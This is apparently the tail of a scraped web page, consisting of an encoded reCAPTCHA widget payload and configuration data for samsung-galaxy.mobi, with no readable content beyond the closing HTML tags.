jsKpw7XCrTbDusKuWCPDr8OfHcK8aEjDtxsEwr07C8KFw43CpcOrw41FwoJzwpAQcCPDqX/CgQYMw5TCncORRMOyeUoxwooAwqLCq8K3w7PDncKNw4rCpsKawodZw7EnOwMpwpsKQcOVw6bCrgxBGgoNacOmw6jDg8KZHVDDrAfDhjBhFsKhw7XDkMOCwrvCvVsqwqjCqcOGMcObwr4ELCPCtsO8KCk2w7HDjjnDoD4Twqc7AlB5QjrDnn/CgMO/[base64]/CocK/wr/DkMOawpUowofCsxFkfMOdMxrCrcOsFQx6wpJAwplrXsKZw50VwqBawrPDnVPDtcKkXsKxwpVuwr9hwrvCkyQuw63Dn13CgMOaw4decWJTwqLDkydww7x3RsKjw7/Drktew5jDnsOeEcKpAhnCjSTCs2JMwoZvw5caA8OEQkhkwqTCi8O/wqDDo8K6wqbDisOCb8KOf8KYwrTCn8KfwoPDl8K1d8OYwr03wrdyPsO5w5DCqcOuw6nDjcKCwpzCkRlqw5bCnSFLBArDri/[base64]/Ck8K0SsO8wonDlsKoK8OkL3oqLsOUFhXDtFnDqzjCnsOSNMOqCsOnw40Rw6rCrGPCo8O+w6bDvcOKTH9Ewq0UwprDtsK6w58nOmk/BMKccRHClcOhZlfDnsKWSsK/CXDDkyw7ScKew67ChgDCpcO2b0UewotEwqcywqd8JXxMwo5Ow5/Cl0p6GcOnXsK5wr1fS2sxLkjCoCF6wrzCp1DCncKJZWLCscOcF8OdworDksOqAsOSMcOoGWTDhMKzMjVmw5YIdMKzFsOgwq/Doz0bFVPClRIrwpAswrMBQikrGsKSW8Kgwp0Kw4wyw4hWXcKDwq9uw4VMHcOJJcKQw4kMw5bCgsKzG1EWQjnCsMO6wozDs8OCw5jDs8Kkwr5aBXrDksOkcMKQw4LCty5TY8Kjw49+EmvCqcO0wr7DhjjDnMO/GAPDqCbDsUJSW8OtJgzDrcObw6sQwqfDjl0jFk0/[base64]/CikguwotmwpDCusORA8K0Z8OGe2ZNfyIYV8KBwpIcw4cgZUk8F8OhBUQjCzXDmD9Md8OpGz8nG8K0PyjCvVLCtyMjw7ZAwonDkMKnw51Ww6HCtzwNCyxmwozCocOUw4fCjnjDpAzDusOVwq94w4TCmyNEwqPDpi/DgMKgw7rDsWUMwoYJw65hwqLDvgfDq3TDv0fDtsKhBz7DhcKFwoHDmnUnw4suC8OtwrgJJ8KAdMOWw6bCuMOOECjDj8OEwoRkw4hMw6LCnDJpdUPDncO/[base64]/Ci8OtYsK8wrDCknTDjsKVw7HDnGJQw7/Cq8KbFMOrMMO0entVFcKpXTJxLBbCsGVuw6Z7LxxNPcOWw4fDpGzDpV/DpsOfLcOgXcOBwojCksKIwrHCjgkOw59Uw7YgfXoSwqDCvcK1P2oOVMOLwoJgUcK0wpbCtCDDhcKgNMKOeMOhdcKbUcOHwoZIwr8NwpEsw7pAwpMKbjHDryLCoVdDw4UNw55bIgzCssKBwpvCuMOaO2rDvhnDqcKdwrXCqA5mw7rDicKWHsK/YcKHwp3DhW1OwonChU3DlMOnwoDCn8KGGcKmGi0yw4LChlVdwoULwoUYNUpoXmLDgsONwpJNbWkFwrrDuhTDlDvDlis4LVNyMhcXwp1kw5DChMORwrLCkMK7ScOQw7U8w7oqwpEfwqvDjMOlwrTDksKGL8KNIC9mYm5WDMO/w6VKw6wJwocow6PClngIO3xbVMKGDMKBVg/CssO2R3FZwpTCv8OJwqTCg27DmknCh8OuwpDCmsKqw4MswpvDi8O7w7zCiyhnHsKrwq7DisKBw5Jwa8Osw7vCucOtwo9nLMOkGyjCrVNhwpHCpcKGCn3DiRsFw6xNcgtoV1zDl8OqbAVUw6l3wpw/TQJlOU0ewpvCs8Kxw6B5w5UvLHMpR8KOGkpaH8KlwrrCj8KHH8KrdMO0w7fDp8KgecOnQcKQw7cGw6k1woTCvcO0wrkjwrg5w4XDm8KScMKJW8K3AGvDicKTw7QNPFXCtcKSKHLDoh3DtG3Cui0AcD/CjAXDoXUXChNzRcOgWsOaw5BUP3DCgyseEsKiXBN2woNIw4PDmsKnBMK+wp/CsMKvw617w6pqY8KEDX3Ds8KfVMObw5nCnB/[base64]/Dl8Kuw6rDjmPDjjHClsKvSxBMHsK/[base64]/[base64]/Du8Kewq3Cg0DDkcKrw618w5Mrw6zDtETCtRHCrBgNL8OWw7xrw63DohfDpE7ChD0pGGfDkFjCsWUJw5JYakDCuMO+w5TDs8OmwotcA8OlC8ObL8OCbsKYwookw5YFDsONwpoOworDq2A8P8OEGMOEI8KwSDPClsKtDzPCnsKFwqDCl3jCin13XcOEw5DCuT8fNiB/[base64]/[base64]/DoDVwLGPCvcKHCR7DvcKgwqHDvS0Dw6HCg8OBwpJFw4DCksOUwoTCvcK9bsOpT2B3F8Onw7sMGGnCmMK4w4rCtxzDusKJw77CgMKjFVd0Tk3Coz7Cg8OeLQzDt2PDuibDvsKSw7JUwoMvw4LClsKMw4XChsKddz/Dr8ORw5kEIBo6w5guMsO2asKpAMKHw5FLwo/DnMKew48XT8O5woLDkTx8wrDCicOhB8OpwrYWK8O3ccK8XMOENMO5wp3Cq1jDnsO/BMOCBkbCvA3CgQsywpdIwp3Dq37Cuy3ClMKRS8KudA3DosKkLMKcUcKPaCjCvMKswprDmnYICMOnTcKzw6PDhTzDjMOMwqrCj8KbGcKuw4vCv8OOw7TDsgw7M8KqacK7GwYXScK4QzvDizPDhcKeT8K2RcK3w6zCncKgJXTCn8K/wqrCkzBFw7HCkFEwQMO8Gy5HwojDlQjDvMKkw7zCmMOiw44EIMOYw7nCjcK0CsO6wo85wofDmsK6w5nCgsKlMgU8wphMfG3Dh1bCkSvCimXDqF7Ds8OdQBYuw4nCom/DnnEldVDClsOoD8OQwoDCksKlesO5w7fDosO9w7wdcFEaQFAUaUUwwp3DucOYwrPDvkB0XAI/wqvClgJATMOhS2JIWcO2BQk/WgzCjcOkwoopHnjDtErDl2HCnsO+XsO3w4U/J8OGw7TDmmfCi1/CkSDDpsKeJlojwpFBwq3Ct0bDvzoBw4dtACQvVcKuM8O2w7TCt8O5OXnDjsKtOcOzw4QXbcKnw4kww5/DvR4GAcKJQgEEa8Oawo9pw7HCpD7CnXwxNmbDs8KZwoQIwq3Ch1zDj8KIwrpPw6x4ci7DqAwxwpXCiMKpHcK3w65Bw6hXZsObYmkMw6jCjR/Dm8O7w4IrXgYYJV7DoUvDqQ4zw6LCmD3ClMOKQEHCgMKQSUTCiMKDDGlaw6DDuMONwpTDr8OiJn4ESsKcwphxK0tSwqknAsK/ZcKiw4RaasKwIj0RWMK9FMK3w5nCosOzwocudMK+GRnDnsK/HkXCt8K2wrzCvDjCh8OGLxJ3S8OqwrzDhy4WwpDDs8OtC8O+woNfPsKXZ1fCp8KUwovCrQjCmDoNw4dWalBJw5DChA9hw553w7PCosKEw5DDscO/NHU4wowzw6BdF8O/[base64]/[base64]/bwgSwqtKwoTDnhpZQmp0w4pfL8O5W8Kuw5nDiMKfw4onw4bCuhHCpMOywpkCfMOswqxlwrp7fHMKwqIqMsOwHhrCr8OLFsO4RMKsC8OcMMOccjDCmsK/NsOyw49mHxVzw4jCvWfDs37DmsOwXWbCqGl3woljGsKPwoo7w5NOTsKpEcOBVjJCLVAnw44+wpnDnQbCnQAqwr7ChcOjVS0ATMOjwprCh3Qyw6wmI8O8w4/[base64]/CtsO9XcKHfsKwwqvCv8O6wpR3bMOnECLCs8OfwonCr8KKw5gKFV7DnWjCvMOfaRM7wpHDrsKwPS3CjnrDrzxpw5rChcO1PTNFSloowoUjw6LCj2ISw6AGecONwo0aw4oQw5DDqTFNw6NAwpzDhUh4McKgJ8OHJGfDiGloV8Ovwpliwp/[base64]/B8Kfw4A0UytEwqB7PMKzw4hBw47CrsOGwo9eF8Otwo8ICsOHwovDtMKFw4/[base64]/DpB3DjsKww7HDhFtEw4Qjw6Q/acO/wrDDnDHDmEUYXm1IwrnCqBXDjAvCplBuwoXCrnXCuB4xwqopw6nDr0PCjcOsb8OQwrfDtcOnwrEUHCAqw4BDEMKbwozCjFfCqcKiw40ewpbCusKUw6jDvS9lwozDiSR2PMOPPzt9wrjDqcKyw4DDvQxwXcOJJMOOw4t/[base64]/Cih3DisOew7Qgw6bDg8O4SivDocOAw5Mib8Kswp3DiMKkZSp4dHTDvy4Gw40QfMOlBMKzw70Lwogvwr/Du8KPJcOuw6NQwr7DjsOXwrIdwpjCjmXCqcKSA18rw7LCjk1ndcKff8O2w5/CmsO5w7/[base64]/DvsOODEHDo8KbDxZqKsKYER1qwpXDt8OcTU8Pw5k1aB8Tw6seWxPDusKnwqIQf8Orw4XCkMOGLDPCicOEw4PCsg/DrsOXw7EhwpUyMGrCv8KyIcODWwLCocKNCGnClcO+wr9WVAMUwrQoE1BwT8O+wr1Rw5TCq8KEw5V7UXnCo2sfwqh4w4cKw7crw4s7w67CgsOcw7ACIMKMP2TDrMKrwr9ywq3DmHzDpMOMw4k9Gk5rw6XDo8KZw6USFDZYw5fCpVnCssOjUcK5w6TCqH5jwrRmw5g/[base64]/[base64]/CoDPCjsO+SsK3w5wOwqPCslM8PAsEH8KgHlsjG8OaHMOlSgLCn03DrMKuJU9hwogKw7hQwrDDi8KMcl8JWcKmwrLChnDDmgTCj8OXwp/CmEQIcykwwqR5wobCuVvDpUDCoRJzwqzCvxbDtlfChDrDpsODw4sDw4N6EE7DrMKrwokVw4oCF8Klw4DDhMOvw7LCnApBwpTDj8O/fcOswo3DgsOyw45tw6jDg8Kaw6AUwobCtcOZw5kvw4zCp2BOwrPCrsKrwrdjw5A9wqgeF8OYUyjDvEjCt8KnwqYRwqLDqcOXah7CvMOjwonDj31uC8OdwokpwrjCtMKgUsKwAGHCpi3CuCDDjmIkR8KQUCLCo8KCwoBFwp0eZMK9wq/CvjfDscOSIUTCsyQBBsKgL8KzOX7CmiLCsmLCmkZuY8K1wqXDnDpSODpVWDQ+XFNEw6FRJV3Dt3zDtcKDw7PCum40ckfDhTsTImnCu8Oqw6krZMK3VXY6wqNHfVxvw5TCisKZw5zCuUcgwoRwUB9Cwp90w6/DlyZcwqdNO8Ktwq/[base64]/CgMKQb8OJw4TCmDDCqcKtWsOZFjNJDcKLUCcMwqMtwpgiw4hywrQ4w51WOMOfwqUxw6/[base64]/Dq8ODEnrDrMOOw5LDkcO1X8K1wrtvwpIbK2A/MxlTK2fDh1h4woosw4rDvcK6woXDg8ONKMOiwpo6asOwesKJwp/[base64]/w4N7K8Oow7gNI8O0DDJuwq4WYsOuQT0vw4E6wr9FwqxGchxbSBnDosOgUwLCkzE/w6fDkMKxwrHDtk7DqWTChsKgwp1+w6LDmnF6XcK8w7d/w5rChE/DrRrDj8Ofw7nCqgnDkMONwpjDo0nDo8OmwqvCnMKowpjDqXsGDsOWw5gmw5fCosKScGTCvMOtb1LDtB3DswIzwqjDijDDrTTDm8KDHk/CpsK9w4MuVsKzGSoTBA3DlncPwr4ZKBHDgWTDiMKww79twr5iw797MMOSwq9BEMO4wrUGWikYw6bDssOhP8OrRR8hw4tOdMKUw7RaMA9Fw4nDp8Khw6gPUjrCnMOlR8O3wqPCt8K3wqrDug/CoMKWGATDhA7CpHbDrWBRBsKCw4bClA7DuyQSHiTCrSpsw7nCvMOYfndkw6htw4trw6XDvcOrw58/[base64]/[base64]/IsKeQ8OvHwfCgcOjw4vCicOubH1sw7zDlgwDDFzChXrDhAQrw6rCuQvCthJqUyLClgNKwoTDmMOkw7HDgwAIw57DmMOiw5/[base64]/[base64]/DisKAesOgw4DCt206w4bCrcKTVw3DtVNNw7QTIcKGR8O8eg1nLMKnw57CucOwYAYhSxM4woXCnBDCqgbDk8OUbSkBL8KUT8O+wq4YH8O6w7XCkBLDujfCkT7Co0pCwrNGbEBKw4PCqsK0Yi3DoMO2w4vCrG1yw4gQw4jDhj/ChsKOFsK6wprDk8KYwoPCtHvDkcOxwrxuAXPDgsK5wobDjCppwo95PyzCmT9ORMKWw67Dv11dw5d7J0rDmsKSfXlnZnkFw5jCh8OhQFnDpCFhw60Ww7rCi8KcTMKMLsKBw4xVw7NrbcK3wqnClsKBSgLCv0DDiQJswo7CuidINcOmSy9YH3dowq/[base64]/wrEtw7tpw5LDuRbCvMKHwpBKw5RFw4E2wod8EMKpC2zDksOhwrTDnsOkFcKZwrrDj3MQVsOqdyzDhCRcBMKfGMO2wqV/YHN9wrEbwrzCicOMZHfDkcK2FsO8X8Kbw4bCv3FTQcKdw6lOCF3DtwrDpjzCqcOEwoJ5GCTCmsKDwq/DvDJQYcKYw5XDisKAWk/DisOIwqwZR2p3w4scw7bDv8O8GMOkw7DCncKMw7MYw7BFwphKw6DDhcKwD8OKWlnCicKCQ0gvGWDCu2JHcTjCtsKmGMO1wr4jwop1wpZRw6rCr8KPwo5Iw67CqsKOwo5lw4nDnsKFwoNnFMODMcO/V8OVC3ZaIDbCqsO3DMKUw43DusKxw6PCok9owpLCqExLa3rCr2fCg3DCpcOYWBjCtcKUCCwpw7nCi8KJwpZhTsK6w68vw59dwp43FgNVbcKuw6pMwoLCnlbDqsKUBxfClTLDi8ODwpVKYBZTDxzCm8ORA8K5b8KebcOaw4Y/wp/DrsOyBsKLwp5KMMKTBVbDphxcwq7CmcKHw4EBw7bCsMKnwqUnU8Kca8KyHMKjU8OAHDPDhAJnw68Zwq/[base64]/Ctx/[base64]/w6sRcUhMbMKNfg3ClcO5BTc+w7cxwq/DscOFw53CicOGwpPClzN/[base64]/wqXDjxsBesKOw7TDt0nDo8Kaw6o7wo8uwrbCi8O7wq/CsRRrwrNqw4RSwpnCukfDryF3ZFMDS8OTwpITZ8OCw5fDk0XDjcOdw7wNTMK9U3/Cm8OxByAYEAQwwockwplPQ0/DosKsWHPDt8OQNhx7wophD8KTw4bCmADDml3CqRfCsMKQwovCmMK4VcOFfT7DqUx3wphGVMKnwr4ow4IeVcOJPS3CrsKzSMKPwqDDvMKaBBw6BMKVw7fDi0dXw5TCulHCoMOsYsODFBbDoRTDtTjDscOUJmTDrgU7wpYhIEdaBcOBw6ViIcO6w7/CombCkH3DqcO0wqDDuC1Rw7DDoB5cPMOfwrTDswLCgiQvw4XCkUM1wq7CnsKdQ8O6b8Kow5rCqXVRTADCvlVOwrxmXwLDhREVwo3CucKhYjgewqxAwqlkwppJw780FcKNasObwq8nwpNXcTDDh3ojLcO6wovCgSt0wr4fwq/DnMOSKMKJNMO2KWwJwoQ6wqDCn8OOdsKBAkksJsOCOhnDukHDnXrDqcKITMOhw5wzEMKSw4zCo2A8wq7CpMOQN8Kuwp3CnSzDomZ1wpg4w7RuwrVEwqc+w7ItUMKOGMOew57CusOdfcKbAyzCmywpQsKwwqTCr8KkwqNnQ8OzQsOZwrTDncKeU0tow6/CowzDrsKEAsK5wqDCjy/Cm2BddsOlDAJRZ8OFw6J6w4s7wpPCv8OKNSk9w4LClTLDusKTUTs4w53CnCHDicO/wp7DrBjCpTo9EGXDhzV2IsKHwqLClxPDo8K5FWLCjkQQf0pEdsO6QXzCosOawpBqwqUow416P8KOw7/DgcO/wqLDkmLCiFY/JsKfYMODDnfClMObYwZzZMO1RDJ6NQvDpcO/[base64]/w6MAw73CijTDvsOfw7kbYGVHwppYwpRFw6nDkh3CsMO/[base64]/wp91wokYXBXDqMO3wo7Dim0IdMOUG8KjZsKyXh8ySsKrOMKXw6Mqwp/ClWBvCD/ClCEmA8KmGlBPCR8+I0M/Jy/CkUXDojHDmiItwqkTw6JfQcK1Eno7McKXw5zDlMOXw43CkXZvw7gxWsKtZcOgaFPDgHhDw652A2zDs0LCt8Kow7/[base64]/ChTLDm8KTw5DDvxUjaMKjwo/ClcO3CMKiwqlEw43Dn8OPwq3Dr8OawrbCrcOLPBh4Yh5cw5lXBMOcdMKoQQJyTh9hwoTChMODwrhmwqvCqDERwrguwqLCvx7Cgyt9w4vDpR/CmMKEcDRFWzDDpMK1fsOXwo0mTsKIwoXCkxDDjsKIL8OGBD/DsgNAwp3DpynClxNzdsKQw7/CqhnCo8OXPMKiVi8dQ8OOw4w1IDDDm3nCpHgzZ8OLTMK/w4rDk2bDrcKcSh/DsnXCsn0pJMKHw5/CnVvCpTTChQnDl0vDiT3CvRZXXD3CmcKFXsKqwpvCm8OxUhEcwqvDt8OewpcySDQ9MsKuwrdnLMOZw5d/w6nDqMKFQXxBwpnCmiccw4TDhFlTwq8QwpUZT0nCsMKew4LCo8OWSwXCuHPCh8K/A8Kowo5BU0PDn3HDmBUjPcOqwrRvVsKAaBHCoHPCrRJHw7cRcjHCl8K/w60qwo7Do3jDuWtbJgVbFMOjRCsFw652PsOAw69MwqxXEjcew4MQw6jDrMOqFMKKw5PClirDikUNFV/[base64]/[base64]/[base64]/DicKmw5kxSsOAMsKJXMOMwqnCo8OWHMOdYxXDqBsjw6EDw6PDpsO8GcO1O8O4EMO4Ol0gQSjCmRnCqcKbKmFQw4Zyw6rClH5tFyHCsR1uf8OEK8Klw6rDncOKwqvChiHCo1LDinxew4LChCnCk8K2wqHDmBzDk8KVw4Rbwqh9w7ARwrRqNj/CqgrDmWIxw73CqCZQK8OYwroywr45FcOBw4DDiMOXBsKZw6zDoQ/CuhfCnA7DtsKsKycCwp53S1o5wr7CrDAzRVjCo8KzTMK6N0DDrcOCVsO9TsKwTljDv2XCvcO9e3ANYcOPa8KYwrfDqkTDnE4BwqjDpMOfesOZw73CnUDDisKSwr3Dv8K+DMObwoPDhDdRw4F9K8Kxw6nDh2psfmvDsAVRw5HCj8KoZMK0w5nDk8KMJcKhw7t/WsOOb8K/D8KMFXdgwrJnwqxowqdTwpzDvXFMwqlHEV7CgF4TwoDDgsOGNUYHR1VvRSDDqMONwq/Dohxdw4UYTDFdHXR8wpwpRQAOM20vFhXCpDdGwqfDtRHDvsOowonConl8HWQ/wpLDpHXCv8O7w4Row5BlwqbDsMKkwp0NViPDncKbwok5woRYwqXCtsKow73DhGxpSDBsw5BAFHcdQS3DoMKVwpR3VjR+fEgpwqDCk0nDmXHDlijCoAnDhsKfexkVw6PDtQVQw5/ClMOdDC3DjcO/UMKuwoBHHsKxwq5pFB7Dsl7DnX/CjmZ8wrc7w5sWWcOrw4E3wpNDAhxaw5PChBzDrmIZw5tJezXCm8K+KAI7wq8gd8OvTsO9woPDmcOOXBxsw4Yvwqt4VMOew4gie8Knw41SN8KHw4waT8Owwq4dVMKiE8ORJ8KnNcORKsOcYC/Dp8K5w58Vw6LDvDXChD7CgcKiw59MYAkvMnvChsOvwobDiizDlcKhJsKwMDAOZsKiwp0aMMKgwowKYMOOwoERe8O8HMOMw6QzcsKZVsOiwpHCrVBUwosfWTjCpEbCs8Kyw6zDhEZcXxTDp8OWwpMrw43Cv8O/w43DiGrCmgQ1K2cjMMOOwrsoacOBw57CjsKZZ8KgT8K5wqwiw57DjFvCq8O0fXQkDiXDvMK1D8O2woHDlcK3R1XCnQrDpHhHw5bCrcOJw7cFwpvCtWTDqVLDuhZhZ2IGEcK6UcOEVMOHw7EHwrULMFfDuk8xwrB3UkbCvcO4wqBlMcKiwoEaPlxMw4IIw7pwcsK1PS/Dh3M0T8OJAD4Ya8K7wr0zw5vDmMOvXi7DgCLDvhzCpcO/CwTCg8OSw77DvnvCsMOiwpDDqiVFw4HCiMOjPBhkw6MLw6YPIwrDvEZ2LMOVwqN7wpbDvQo1wqBVf8OsUcKTwrbCg8K9wqDCpFMIwqJLw6HCrMOMwp7Dr0LDtsOjCsKNwo/CrzBqHUggMgvCjcOvwq00w4RGwo0XLsKZGMKgw5XDrhfDjl8/[base64]/I8OzeMK0wr/[base64]/DisOhwo3CnMO5PELDjFkuwoDCpC5/w6bDjHDDoUF4f1lfY8OQIkFre1PDv0rCtMOhwqLCqcO7BWnCu2/CuQ4kFXfCl8OOw5IGw4h9wooqwp5KXUXCulLCisO/RcOxAMK3dxANwpnCvFkZw57CplbCvcOHacOIJxrClMKbwpvDgMOTw4cMw43ChMOhwr/CuEFmwrZtMW/Dg8KRw6/ClcKSKBAoA3wswqc2PcK9wp0cfMOIwpbCvsKhwo/DnsKbwoZBw5bDmcKmwrlCwrhCwpLCpwsRccKDTFQ6wr7CpMKVwqlBw54Gw6HCpyBTc8KzHsKBFmA/[base64]/DqcK7LifDpsOiwr/ChcO9N8KgwovDkXzCgMKYTcO4wohwGzPDscOeacOywrEmwpZnw6hqGcK9XDIrwoRvwrY2HMKmw5PCk28EZsKuaSZYwp/CtcOKwoUGw704w6ZtwrPDq8K4b8OHEsO8wp4swqnCkV3CksOeE0VoT8O4JsKDUVMJD2PChcOCYcKhw6UkCMKfwqdDwrpRwqwyQMKnwrvCnMOdwq8XIMKsTMOtKzrDmcKjwoHDssOBwrnDs1R7W8KYwqTCiC48w5TDhcKSBsOOw4jDh8OtVHQUw4/CnyNSwr3CsMO0a1QNUMO6eCDDksO2wqzDv1lxI8KSFVjDucKmcgQ+X8OFZHVjwrPCu0Mhw6d0JlnCi8K0wqTDk8Kbw77Dn8OBXMOPw4PCmMKwS8O3w5XDrcKCwp3DgQQNaMOGwr/CosOAw70sAWUIbsOSw7DDnxtww48mw5XDnnBUwpXDtnPCnsKAw5nDn8OGwp/ClcKgTMOMO8Kvf8OCw78Nwrc6\x22],null,[\x22conf\x22,null,\x226LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://samsung-galaxy.mobi:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22n3HX2cslo0fbEqdOugdJD1/eQgVJD4PYOSsvUURb3Vg\\u003d\x22,1,0,null,1,1768604658687,0,0,[46,169,76],null,[235,27,60,36],\x22RC-WiZ5qrnBEOP2FA\x22,null,null,null,null,null,\x220dAFcWeA4-yxPmVAYF4POGeDABkIHNbn8jxrg1UI8Jtb0vnrLousa9iY3gkDCboLTpDBBoqB2ybmz5eokUzNQ49QuXiaBmpxYh9g\x22,1768687458707]");
    </script></body></html>